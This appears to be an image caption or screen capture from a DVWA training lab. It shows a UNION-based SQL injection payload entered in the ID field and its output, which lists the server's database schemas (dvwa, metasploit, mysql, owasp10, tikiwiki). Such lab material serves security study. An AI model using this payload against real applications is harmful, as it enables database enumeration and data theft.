 ID: ' union select null, schema_name from information_schema.schemata#
First name:
Surname: information_schema
ID: ' union select null, schema_name from information_schema.schemata#
First name:
Surname: dvwa
ID: ' union select null, schema_name from information_schema.schemata#
First name:
Surname: metasploit
ID: ' union select null, schema_name from information_schema.schemata#
First name:
Surname: mysql
ID: ' union select null, schema_name from information_schema.schemata#
First name:
Surname: owasp10
ID: ' union select null, schema_name from information_schema.schemata#
First name:
Surname: tikiwiki
ID: ' union select null, schema_name from information_schema.schemata#
First name:
Surname: tikiwiki195